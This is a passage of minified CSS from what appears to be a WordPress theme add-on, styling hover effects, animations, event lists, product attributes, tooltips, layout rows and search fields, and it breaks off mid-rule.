.trx_addons_hover_link{opacity:1;-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);}.trx_addons_hover_style_plain:hover .trx_addons_hover_text{opacity:1;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);}.trx_addons_hover_style_wide .trx_addons_hover_mask{padding:300px;top:0;left:0;bottom:0;right:0;-webkit-transform:translate(250px,250px) rotate(45deg);-ms-transform:translate(250px,250px) rotate(45deg);transform:translate(250px,250px) rotate(45deg);}.trx_addons_hover_style_wide .trx_addons_hover_content .trx_addons_hover_title{-webkit-transform:translate(50px,50px);-ms-transform:translate(50px,50px);transform:translate(50px,50px);background-color:transparent;margin:0;}.trx_addons_hover_style_wide .trx_addons_hover_icon{-webkit-transform:translateX(30px) scale(.3,.3);-ms-transform:translateX(30px) scale(.3,.3);transform:translateX(30px) scale(.3,.3);}.trx_addons_hover_style_wide .trx_addons_hover_icon_zoom{-webkit-transform:translateX(-30px) scale(.3,.3);-ms-transform:translateX(-30px) scale(.3,.3);transform:translateX(-30px) scale(.3,.3);}.trx_addons_hover_style_wide:hover .trx_addons_hover_mask{opacity:1;-webkit-transform:translate(-100px,-100px) rotate(45deg);-ms-transform:translate(-100px,-100px) rotate(45deg);transform:translate(-100px,-100px) rotate(45deg);}.trx_addons_hover_style_wide:hover .trx_addons_hover_title{opacity:1;-webkit-transform:translate(0px,0px);-ms-transform:translate(0px,0px);transform:translate(0px,0px);}.trx_addons_hover_style_wide:hover .trx_addons_hover_icon{opacity:1;-webkit-transform:translateX(0px) scale(1,1);-ms-transform:translateX(0px) scale(1,1);transform:translateX(0px) scale(1,1);}.trx_addons_hover_style_zoomin .trx_addons_hover_mask{-webkit-transform:scale(.1,.1);-ms-transform:scale(.1,.1);transform:scale(.1,.1);}.trx_addons_hover_style_zoomin .trx_addons_hover_content .trx_addons_hover_title{-webkit-transform:translateY(30px) scale(.1,.1);-ms-transform:translateY(30px) scale(.1,.1);transform:translateY(30px) scale(.1,.1);background-color:transparent;margin:0;}.trx_addons_hover_style_zoomin .trx_addons_hover_icon{-webkit-transform:translate(-30px,-30px) scale(.1,.1);-ms-transform:translate(-30px,-30px) scale(.1,.1);transform:translate(-30px,-30px) scale(.1,.1);}.trx_addons_hover_style_zoomin .trx_addons_hover_icon_link{-webkit-transform:translate(30px,-30px) scale(.1,.1);-ms-transform:translate(30px,-30px) scale(.1,.1);transform:translate(30px,-30px) scale(.1,.1);}.trx_addons_hover_style_zoomin:hover .trx_addons_hover_mask{opacity:1;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);}.trx_addons_hover_style_zoomin:hover .trx_addons_hover_title{opacity:1;-webkit-transform:translate(0px,0px) scale(1,1);-ms-transform:translate(0px,0px) scale(1,1);transform:translate(0px,0px) scale(1,1);}.trx_addons_hover_style_zoomin:hover .trx_addons_hover_icon{opacity:1;-webkit-transform:translate(0px,0px) scale(1,1);-ms-transform:translate(0px,0px) scale(1,1);transform:translate(0px,0px) scale(1,1);}@keyframes zoomin{0%{opacity:0;transform:scale(.1);-ms-transform:scale(.1);-webkit-transform:scale(.1);}100%{opacity:1;transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1);}}@-webkit-keyframes zoomin{0%{opacity:0;transform:scale(.1);-ms-transform:scale(.1);-webkit-transform:scale(.1);}100%{opacity:1;transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1);}}@keyframes zoomout{0%{transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1);}100%{transform:scale(.1);-ms-transform:scale(.1);-webkit-transform:scale(.1);}}@-webkit-keyframes zoomout{0%{transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1);}100%{transform:scale(.1);-ms-transform:scale(.1);-webkit-transform:scale(.1);}}@keyframes flash{0%{opacity:1;}100%{transform:scale(1.15);-ms-transform:scale(1.15);-webkit-transform:scale(1.15);opacity:0;}}@-webkit-keyframes flash{0%{opacity:1;}100%{transform:scale(1.15);-ms-transform:scale(1.15);-webkit-transform:scale(1.15);opacity:0;}}@keyframes jump{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}50%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px);}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}}@-webkit-keyframes jump{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}50%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px);}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}}@keyframes squat{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}50%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px);}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}}@-webkit-keyframes squat{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}50%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px);}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}}.compose-mode .vc_controls-container>div.vc_controls-out-tl{left:auto;right:0;}.compose-mode .sc_widget_slider.vc_empty-element:after{display:none !important;}.sc_events_item{display:block;overflow:hidden;position:relative;background-color:#f7f7f7;height:6.4286em;}.sc_events_item + .sc_events_item{margin-top:1em;}.sc_events_item_date,.sc_events_item_title,.sc_events_item_button{position:absolute;-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.sc_events_item_date{top:0;left:0;width:6.4286em;height:6.4286em;color:#292929;text-align:center;}.sc_events_default .sc_events_item_date{background-color:#292929;color:#fff;}.sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#efa758;}.sc_events_item_day{display:block;font-size:2em;line-height:1.5em;margin-top:.5em;}.sc_events_item_month{font-size:.7143em;line-height:1.3em;text-transform:uppercase;display:block;}.sc_events_item_title{left:8em;color:#292929;font-size:1.1429em;line-height:1.3em;max-width:75%;padding-right:3em;}.sc_events_item:hover .sc_events_item_title{color:#efa758;}.sc_events_item_time{color:#888;}.sc_events_item:hover .sc_events_item_time{color:#efa758;}.sc_events_item_title,.sc_events_item_button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.sc_events_item_button{right:3em;color:#292929;text-align:center;}.sc_events_item:hover .sc_events_item_button{color:#efa758;}.sc_events_item_button:before{content:"î¢„";font-family:"trx_addons_icons";}.sc_events_detailed .sc_events_item{background-color:transparent;border:1px solid #efa758;white-space:nowrap;height:auto;}.sc_events_detailed .sc_events_item_date_wrap,.sc_events_detailed .sc_events_item_time_wrap,.sc_events_detailed .sc_events_item_title_wrap,.sc_events_detailed .sc_events_item_button_wrap{position:relative;display:inline-block;vertical-align:top;height:4em;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_events_detailed .sc_events_item_date_wrap{border-right:1px solid #efa758;width:17%;}.sc_events_detailed .sc_events_item_title_wrap{width:48%;}.sc_events_detailed .sc_events_item_time_wrap{width:19%;}.sc_events_detailed .sc_events_item_button_wrap{width:16%;}.sc_events_detailed .sc_events_item_time_wrap:before,.sc_events_detailed .sc_events_item_button_wrap:before{content:" ";display:block;border-right:2px solid #efa758;position:absolute;width:0;height:1em;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.sc_events_detailed .sc_events_item_date,.sc_events_detailed .sc_events_item_time,.sc_events_detailed .sc_events_item_title,.sc_events_detailed .sc_events_item_button{display:block;white-space:normal;position:absolute;left:0;top:50%;width:100%;height:auto;min-height:0;max-height:none;max-width:none;padding:0 1.5em;font-size:1em;line-height:1.3em;background-color:transparent;text-align:left;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.sc_events_detailed .sc_events_item_time,.sc_events_detailed .sc_events_item_button{padding:0 1em;}.sc_events_detailed .sc_events_item_button:before,.sc_events_detailed .sc_events_item_button:after{display:none;}.sc_events_detailed .sc_events_item:hover{background-color:#efa758;color:#fff;}.sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#fff;}.woocommerce div.product form.cart .variations td{display:block;width:100%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.woocommerce div.product form.cart .variations tr+tr td.label{padding:1em 0 0;}.trx_addons_attrib_item{cursor:pointer !important;}.trx_addons_attrib_item span{overflow:hidden;display:block;}.trx_addons_attrib_item.trx_addons_attrib_image{display:inline-block;vertical-align:top;margin:0 .5em 5px 0;padding:5px;border:1px solid #ddd;background-color:#fff;}.trx_addons_attrib_item.trx_addons_attrib_image img{width:70px;height:auto;}.trx_addons_attrib_item.trx_addons_attrib_color{display:inline-block;vertical-align:top;margin:0 .5em 5px 0;padding:3px;border:1px solid #ddd;background-color:#fafafa;}.trx_addons_attrib_item.trx_addons_attrib_color span{display:block;width:30px;height:30px;}.trx_addons_attrib_item.trx_addons_attrib_button{display:inline-block;vertical-align:top;margin:0 .5em 5px 0;padding:3px;border:1px solid #ddd;background-color:#fafafa;}.trx_addons_attrib_item.trx_addons_attrib_button span{padding:.5em 1.5em;}.trx_addons_attrib_item.trx_addons_attrib_selected{background-color:#f0f0f0;border-color:red;}.trx_addons_attrib_item.trx_addons_attrib_disabled{cursor:not-allowed !important;}.trx_addons_attrib_item.trx_addons_attrib_disabled span{position:relative;}.trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.trx_addons_attrib_item.trx_addons_attrib_disabled span:after{content:" ";position:absolute;top:50%;left:-20%;width:140%;height:1px;background-color:#f0f0f0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}.trx_addons_attrib_item.trx_addons_attrib_disabled span:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier{border-width:1px;margin-left:4px;}.yith_magnifier_gallery li + li{padding-left:20px;}.yith_magnifier_gallery li a{margin-left:0;margin-right:0;}.trx_addons_accent{color:#efa758;}.trx_addons_accent_bg{color:#fff;background-color:#efa758;padding:0 .4em;display:inline-block;}.trx_addons_hover{color:#b88144;}.trx_addons_inverse{color:#fff;background-color:#000;padding:0 .4em;display:inline-block;}.trx_addons_dark{color:#000;}.trx_addons_tiny_text{font-size:11px;line-height:1.3em;text-transform:uppercase;font-weight:700;letter-spacing:1px;}.trx_addons_dropcap{float:left;display:block;font-size:2em;line-height:2.2em;width:2.2em;height:2.2em;text-align:center;overflow:hidden;margin:.4em .8em .5em 0;color:#fff;background-color:#000;}.trx_addons_dropcap_style_2{background-color:#efa758;}.trx_addons_tooltip{color:#efa758;border-bottom:1px dashed #efa758;position:relative;cursor:default;}.trx_addons_tooltip:before{content:attr(data-tooltip);pointer-events:none;display:inline-block;white-space:nowrap;padding:.1em 1em;background-color:#efa758;color:#fff;font-size:.8em;position:absolute;z-index:1;left:50%;bottom:150%;opacity:0;border:none;-webkit-transform:translateX(-70%);-ms-transform:translateX(-70%);transform:translateX(-70%);-webkit-transition:all ease-out .1s;-ms-transition:all ease-out .1s;transition:all ease-out .1s;-webkit-border-radius:2px;-ms-border-radius:2px;border-radius:2px;}.trx_addons_tooltip:after{content:" ";pointer-events:none;display:block;font-size:.8em;width:0;height:0;border:4px solid transparent;border-top-color:#efa758;position:absolute;z-index:2;left:50%;bottom:150%;opacity:0;margin-bottom:-4px;-webkit-transition:all ease-out .1s;-ms-transition:all ease-out .1s;transition:all ease-out .1s;-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);}.trx_addons_tooltip:hover:before,.trx_addons_tooltip:hover:after{bottom:115%;opacity:1;}del{color:#ddd;text-decoration:line-through;}.trx_addons_no_margin{margin:0;}ul[class*="trx_addons_list"]{list-style-type:none;padding-left:1.2em;}ul[class*="trx_addons_list"]>li{position:relative;}ul[class*="trx_addons_list"]>li:before{font-family:"trx_addons_icons";display:inline-block;position:absolute;top:0;left:-1em;line-height:inherit;}ul.trx_addons_list_success,ul.trx_addons_list_error,ul.trx_addons_list_plus,ul.trx_addons_list_minus{padding-left:1.5em;}ul.trx_addons_list_success>li:before,ul.trx_addons_list_error>li:before,ul.trx_addons_list_plus>li:before,ul.trx_addons_list_minus>li:before{left:-1.3em;}ul[class*="trx_addons_list_dot"]>li:before{content:"î¢¶";}ul[class*="trx_addons_list_custom"]>li:before{content:"î¢„";}ul[class*="trx_addons_list_success"]>li:before{content:"î¡´";}ul[class*="trx_addons_list_error"]>li:before{content:"î¡µ";}ul[class*="trx_addons_list_info"]>li:before{content:"î¡¿";}ul[class*="trx_addons_list_plus"]>li:before{content:"î¡¶";}ul[class*="trx_addons_list_minus"]>li:before{content:"î¡·";}ul[class*="trx_addons_list_help"]>li:before{content:"î¡¼";}ul[class*="trx_addons_list_attention"]>li:before{content:"î¢€";}ul[class*="trx_addons_list"][class*="_circled"]{padding-left:1.8em;}ul[class*="trx_addons_list"][class*="_circled"]>li:before{font-size:10px;left:-2.4em;top:.4em;width:1.6em;height:1.6em;line-height:1.6em;text-align:center;display:inline-block;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;color:#fff;background-color:#efa758;}ul.trx_addons_list_parameters{padding-left:0 !important;}ul.trx_addons_list_parameters>li:before{display:none;}ul.trx_addons_list_parameters>li + li{padding-top:.2em;margin-top:.2em;border-top:1px solid #ddd;}.trx_addons_list_parameters>li{white-space:nowrap;}.trx_addons_list_parameters>li>strong{display:inline-block;width:75%;text-align:left;font-weight:inherit;white-space:normal;vertical-align:top;}.trx_addons_list_parameters>li>em{display:inline-block;width:25%;text-align:left;font-style:normal;font-weight:inherit;white-space:normal;vertical-align:top;}.sc_float_left{float:left;}.sc_float_right{float:right;}.sc_float_center{margin-left:auto;margin-right:auto;}.sc_align_left{text-align:left;}.sc_align_right{text-align:right;}.sc_align_center{text-align:center;}.sc_align_justify{text-align:justify;}.sc_padding_tiny{padding:1em 6%;}.sc_padding_small{padding:2em 8%;}.sc_padding_medium{padding:3em 10%;}.sc_padding_large{padding:4em 12%;}.sc_margin_tiny{margin:1em 6%;}.sc_margin_small{margin:2em 8%;}.sc_margin_medium{margin:3em 10%;}.sc_margin_large{margin:4em 12%;}.sc_push_tiny{margin-top:-2em;}.sc_push_small{margin-top:-4em;}.sc_push_medium{margin-top:-6em;}.sc_push_large{margin-top:-8em;}.sc_pull_tiny{margin-bottom:-2em;}.sc_pull_small{margin-bottom:-4em;}.sc_pull_medium{margin-bottom:-6em;}.sc_pull_large{margin-bottom:-8em;}@media (max-width:767px){.sc_push_hide_on_mobile{margin-top:0;}.sc_pull_hide_on_mobile{margin-bottom:0;}}@media (max-width:1023px){.sc_push_hide_on_tablet{margin-top:0;}.sc_pull_hide_on_tablet{margin-bottom:0;}}a .sc_icon_as_image{filter:grayscale(0);-webkit-filter:grayscale(0);-moz-filter:grayscale(0);-ms-filter:grayscale(0);-o-filter:grayscale(0);-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;}a:hover .sc_icon_as_image{filter:grayscale(1);-webkit-filter:grayscale(1);-moz-filter:grayscale(1);-ms-filter:grayscale(1);-o-filter:grayscale(1);}.sc_item_title,.sc_item_subtitle,.sc_item_descr,.sc_item_button{margin:0;}.sc_item_title{line-height:1.3em;}.sc_item_title>small,.sc_item_title>big{display:inline-block;margin-bottom:.9em;}.sc_item_title + .sc_item_subtitle{margin-top:1.5em;}.sc_item_subtitle + .sc_item_title{margin-top:.6em;}.sc_item_subtitle.sc_item_title_style_shadow{font-size:8rem;line-height:1.2em;font-style:normal;font-weight:900;color:#f0f0f0;opacity:.1;position:absolute;z-index:0;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}.sc_item_subtitle.sc_item_title_style_shadow.sc_align_left,.sc_item_subtitle.sc_item_title_style_shadow.sc_align_default{left:0;-webkit-transform:none;-ms-transform:none;transform:none;}.sc_item_subtitle.sc_item_title_style_shadow.sc_align_right{left:auto;right:0;-webkit-transform:none;-ms-transform:none;transform:none;}.sc_item_subtitle.sc_item_title_style_shadow + .sc_item_title{padding:2.5rem 0;margin:0;}.sc_item_title + .sc_item_descr,.sc_item_subtitle + .sc_item_descr,.sc_item_title + .sc_item_slider,.sc_item_subtitle + .sc_item_slider,.sc_item_descr + .sc_item_slider,.sc_item_title + .sc_item_columns,.sc_item_subtitle + .sc_item_columns,.sc_item_descr + .sc_item_columns,.sc_item_title + .sc_item_content,.sc_item_subtitle + .sc_item_content,.sc_item_descr + .sc_item_content{margin-top:2em;}h1.sc_item_title_tag + .sc_item_descr,h1.sc_item_title_tag + .sc_item_slider,h1.sc_item_title_tag + .sc_item_columns,h1.sc_item_title_tag + .sc_item_content{margin-top:2em;}h2.sc_item_title_tag + .sc_item_descr,h2.sc_item_title_tag + .sc_item_slider,h2.sc_item_title_tag + .sc_item_columns,h2.sc_item_title_tag + .sc_item_content{margin-top:1.8em;}h3.sc_item_title_tag + .sc_item_descr,h3.sc_item_title_tag + .sc_item_slider,h3.sc_item_title_tag + .sc_item_columns,h3.sc_item_title_tag + .sc_item_content{margin-top:1.6em;}h4.sc_item_title_tag + .sc_item_descr,h4.sc_item_title_tag + .sc_item_slider,h4.sc_item_title_tag + .sc_item_columns,h4.sc_item_title_tag + .sc_item_content{margin-top:1.4em;}h5.sc_item_title_tag + .sc_item_descr,h5.sc_item_title_tag + .sc_item_slider,h5.sc_item_title_tag + .sc_item_columns,h5.sc_item_title_tag + .sc_item_content{margin-top:1.2em;}h6.sc_item_title_tag + .sc_item_descr,h6.sc_item_title_tag + .sc_item_slider,h6.sc_item_title_tag + .sc_item_columns,h6.sc_item_title_tag + .sc_item_content{margin-top:1em;}.sc_item_descr{margin-bottom:2em;}.sc_item_descr.sc_align_center{max-width:75%;margin-left:auto;margin-right:auto;}.sc_item_descr:last-child{margin-bottom:0;}.wpb_column:not(.vc_col-sm-12) .sc_item_descr.sc_align_center{max-width:none;}.sc_item_title + .sc_item_slider,.sc_item_subtitle + .sc_item_slider,.sc_item_descr + .sc_item_slider,.sc_item_title + .sc_item_columns,.sc_item_subtitle + .sc_item_columns,.sc_item_descr + .sc_item_columns,.sc_item_title + .sc_item_content,.sc_item_subtitle + .sc_item_content,.sc_item_descr + .sc_item_content{margin-top:2em;}.sc_item_title + .sc_item_button,.sc_item_title + .sc_item_button_image,.sc_item_subtitle + .sc_item_button,.sc_item_subtitle + .sc_item_button_image,.sc_item_descr + .sc_item_button,.sc_item_descr + .sc_item_button_image,.sc_item_content + .sc_item_button,.sc_item_content + .sc_item_button_image,.sc_item_slider + .sc_item_button,.sc_item_slider + .sc_item_button_image,.sc_item_columns + .sc_item_button,.sc_item_columns + .sc_item_button_image{margin-top:2em;}.sc_item_title + .sc_item_button_simple,.sc_item_subtitle + .sc_item_button_simple,.sc_item_descr + .sc_item_button_simple,.sc_item_content + .sc_item_button_simple,.sc_item_slider + .sc_item_button_simple,.sc_item_columns + .sc_item_button_simple{margin-top:1.5em;}.sc_item_button_image img{max-height:8em;width:auto;}.sc_layouts_column .sc_layouts_item{display:inline-block;vertical-align:middle;margin-right:1.5em;}.sc_layouts_column .sc_layouts_item:last-child{margin-right:0;}.sc_layouts_column_align_right .sc_layouts_item{margin-left:1.5em;margin-right:0;}.sc_layouts_column_align_right .sc_layouts_item:first-child{margin-left:0;}.sc_layouts_column_align_left,.sc_layouts_column.sc_layouts_column_align_left .widget,.sc_layouts_column.sc_layouts_column_align_left .widget_title,.sc_layouts_column.sc_layouts_column_align_left .widgettitle{text-align:left;}.sc_layouts_column_align_center,.sc_layouts_column.sc_layouts_column_align_center .widget,.sc_layouts_column.sc_layouts_column_align_center .widget_title,.sc_layouts_column.sc_layouts_column_align_center .widgettitle{text-align:center;}.sc_layouts_column_align_right,.sc_layouts_column.sc_layouts_column_align_right .widget,.sc_layouts_column.sc_layouts_column_align_right .widget_title,.sc_layouts_column.sc_layouts_column_align_right .widgettitle{text-align:right;}@media (max-width:767px){.sc_layouts_column{width:100% !important;}.sc_layouts_column_align_left,.sc_layouts_column_align_right{text-align:center;}.sc_layouts_hide_on_mobile{display:none !important;}}@media (max-width:1023px){.sc_layouts_hide_on_tablet{display:none !important;}}body.frontpage .sc_layouts_hide_on_frontpage,body.error404 .sc_layouts_hide_on_frontpage{display:none !important;}.sc_layouts_row_delimiter{border-bottom:1px solid #ddd;}.sc_layouts_row .vc_separator{margin-top:3em !important;margin-bottom:3em !important;}.sc_layouts_item_link{display:block;}.sc_layouts_item_icon{font-size:2.25em;line-height:1.1em;display:inline-block;vertical-align:middle;-webkit-transition:color .3s ease;-ms-transition:color .3s ease;transition:color .3s ease;}.sc_layouts_item_details{display:inline-block;vertical-align:middle;}.sc_layouts_item_icon + .sc_layouts_item_details{margin-left:.5em;}.sc_layouts_column_icons_position_left .sc_layouts_item_details{text-align:left;}.sc_layouts_column_icons_position_right .sc_layouts_item_details{text-align:right;}.sc_align_center .sc_layouts_item_details{text-align:center;}.sc_layouts_item_details_line1,.sc_layouts_item_details_line2{display:block;}.sc_layouts_item_details_line1{font-weight:400;font-size:13px;line-height:16px;}.sc_layouts_item_details_line2{font-weight:700;font-size:16px;line-height:21px;}@media (max-width:959px){.sc_layouts_item_details_line1{font-size:12px;line-height:16px;}.sc_layouts_item_details_line2{font-size:15px;line-height:20px;}}@media (max-width:767px){.sc_layouts_item_details_line1{font-size:11px;line-height:14px;}.sc_layouts_item_details_line2{font-size:13px;line-height:18px;}}.sc_layouts_column_icons_position_right .sc_layouts_item:after{content:" ";width:100%;height:0;clear:both;}.sc_layouts_column_icons_position_right .sc_layouts_item_icon{float:right;margin-left:.4em;margin-right:0;}.sc_layouts_column_icons_position_right .sc_layouts_item_details{float:right;}.sc_layouts_row_type_narrow{font-size:13px;line-height:19px;padding:.5em 0;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}@media (max-width:959px){.sc_layouts_row_type_narrow{font-size:12px;line-height:18px;}}@media (max-width:767px){.sc_layouts_row_type_narrow{font-size:11px;line-height:16px;}}.sc_layouts_row_type_narrow .sc_layouts_item{margin-top:.5em;margin-bottom:.5em;}.sc_layouts_row_type_narrow .sc_layouts_item_icon,.sc_layouts_row_type_narrow .sc_layouts_item input[type="text"]{font-size:inherit;font-weight:inherit;line-height:inherit;}.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{display:inline-block;font-size:inherit;font-weight:inherit;line-height:inherit;}.sc_layouts_row_type_narrow .sc_layouts_item_details_line1 + .sc_layouts_item_details_line2{margin-left:.5em;}.sc_layouts_row_type_narrow .socials_wrap{margin:0 -8px 0 0;}.sc_layouts_row_type_narrow .socials_wrap .social_item{margin:0 8px 0 0;}.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{width:auto;height:auto;line-height:inherit;font-size:15px;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;}.sc_layouts_row_type_narrow .socials_wrap .social_item_style_bg .social_icon{width:1.2em;height:1.2em;}.sc_layouts_row_type_narrow .sc_button{background-color:transparent;border:1px solid #efa758;color:#efa758;text-transform:uppercase;font-size:11px;font-weight:400;padding:1em 2em;letter-spacing:0;vertical-align:top;}.sc_layouts_row_type_compact{padding:.75em 0;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_layouts_row_type_compact .sc_layouts_item{margin-top:.5em;margin-bottom:.5em;}.sc_layouts_row_type_compact .sc_layouts_item_icon{font-size:1.25em;font-weight:400;}.sc_layouts_row_type_compact .sc_layouts_item input[type="text"]{font-size:inherit;font-weight:inherit;line-height:inherit;}.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.sc_layouts_row_type_compact .sc_layouts_item_details_line2{display:inline-block;font-size:inherit;font-weight:inherit;line-height:inherit;}.sc_layouts_row_type_compact .sc_layouts_item_details_line1 + .sc_layouts_item_details_line2{margin-left:.5em;}.sc_layouts_row_type_compact .socials_wrap{margin:0 -10px 0 0;}.sc_layouts_row_type_compact .socials_wrap .social_item{margin:0 10px 0 0;}.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{width:auto;height:auto;line-height:inherit;font-size:15px;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;}.sc_layouts_row_type_compact .socials_wrap .social_item_style_bg .social_icon{width:1.2em;height:1.2em;}.sc_layouts_row_type_compact .sc_button{background-color:#efa758;color:#fff;font-size:12px;font-weight:400;padding:1.5em 3em;letter-spacing:.5px;vertical-align:top;}.sc_layouts_row_type_normal{padding:2em 0;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_layouts_row_type_normal .sc_layouts_item{margin-top:.5em;margin-bottom:.5em;}.sc_layouts_row_type_normal .sc_button{background-color:#efa758;color:#fff;font-size:11px;font-weight:600;padding:1.5em 3em;letter-spacing:.5px;vertical-align:top;}.sc_layouts_row_fixed_placeholder{display:none;}.sc_layouts_row_fixed_on + .sc_layouts_row_fixed_placeholder{display:block;}.sc_layouts_row_fixed_on{position:fixed;z-index:100002;top:0;left:-15px;right:-15px;margin:0 !important;background-color:#fff;}.sc_layouts_row_fixed_on ~ .sc_layouts_row_fixed_on{z-index:100001;}.sc_layouts_row_fixed_on ~ .sc_layouts_row_fixed_on ~ .sc_layouts_row_fixed_on{z-index:100000;}@media (max-width:600px){.sc_layouts_row_fixed_on{position:absolute;}}.sc_layouts_row_type_compact.sc_layouts_row_fixed_on,.sc_layouts_row_type_normal.sc_layouts_row_fixed_on{padding-top:0;padding-bottom:0;}.sc_layouts_row.sc_layouts_row_fixed_on .sc_layouts_logo img{max-height:40px;}.sc_layouts_logo img{max-height:80px;width:auto;}.sc_layouts_row_type_compact .sc_layouts_logo img{max-height:60px;}.sc_layouts_row_type_narrow .sc_layouts_logo img{max-height:40px;}@media (max-width:1439px){.sc_layouts_logo img{max-height:60px;width:auto;}.sc_layouts_row_type_compact .sc_layouts_logo img{max-height:40px;}.sc_layouts_row_type_narrow .sc_layouts_logo img{max-height:30px;}}.sc_layouts_logo .logo_text{display:block;}.sc_layouts_logo .logo_slogan{display:block;font-size:12px;line-height:15px;letter-spacing:0px;}.search_wrap,.search_wrap .search_form{position:relative;}.search_wrap .search_field{width:6em;padding:0 0 0 1.75em;vertical-align:middle;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.search_wrap .search_submit{position:absolute;bottom:0;left:0;background-color:transparent;padding:0;font-size:inherit;font-weight:inherit;line-height:inherit;}.search_wrap .search_submit:before{margin:0;}.sc_layouts_row_type_narrow .search_wrap .search_field,.sc_layouts_row_type_compact .search_wrap .search_field{border:none !important;background-color:transparent !important;}.sc_layouts_row_type_compact .search_wrap .search_submit{font-size:1.25em;font-weight:400;}.sc_layouts_column_icons_position_right .search_wrap .search_field{padding:0 1.75em 0 0;}.sc_layouts_column_icons_position_right .search_wrap .search_submit{left:auto;right:0;}.sc_layouts_row_type_normal .search_wrap .search_field{font-size:11px;text-transform:uppercase;padding:0 1.5em 0 3em;width:15em;height:4.7727em;line-height:4.7727em;-webkit-border-radius:3em;-ms-border-radius:3em;border-radius:3em;}.sc_layouts_row_type_normal .search_wrap .search_submit{display:block;font-size:11px;text-align:center;width:1em;height:4.7727em;line-height:4.7727em;position:absolute;bottom:auto;top:0;left:1em;}.sc_layouts_row_type_normal .search_wrap .search_submit:before{font-size:13px;}.sc_layouts_row_type_normal .sc_layouts_column_icons_position_right .search_wrap .search_submit{left:auto;right:1em;}.sc_layouts_row_type_normal .sc_layouts_column_icons_position_right .search_wrap .search_field{padding:1em 3em 1em 1.5em;}.search_wrap.search_style_expand .search_field{width:0;visibility:hidden;}.search_style_expand.search_opened .search_field{width:6em;visibility:visible;}.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand .search_field{height:4.7727em;line-height:4.7727em;padding-top:0;padding-bottom:0;visibility:visible;}.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand:not(.search_opened) .search_field{padding:0 2.3em 0 2.3em;}.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand.search_opened .search_field{width:15em;}.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand:not(.search_opened) .search_submit{width:4.7727em;left:0;right:auto;}.search_style_fullscreen .search_field{width:0;visibility:hidden;}.search_style_fullscreen .search_field,.search_style_fullscreen .search_submit,.search_style_fullscreen .search_submit:before{-webkit-transition:none;-ms-transition:none;transition:none;}.search_style_fullscreen.search_opened .search_field,.search_style_fullscreen.search_opened .search_submit,.search_style_fullscreen.search_opened .search_submit:before{-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;}.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen .search_field{width:0;height:4.7727em;line-height:4.7727em;padding-top:0;padding-bottom:0;visibility:visible;}.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen:not(.search_opened) .search_field{padding:0 2.3em 0 2.3em;}.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen:not(.search_opened) .search_submit{width:4.7727em;left:0;right:auto;}.search_style_fullscreen .search_close{display:none;}.search_style_fullscreen .search_close:before{margin:0;}.search_style_fullscreen.search_opened .search_close{position:absolute;right:0;top:0;display:inline-block;font-size:2rem;font-weight:300;text-align:center;cursor:pointer;-webkit-transition:all ease .3s;-ms-transition:all ease 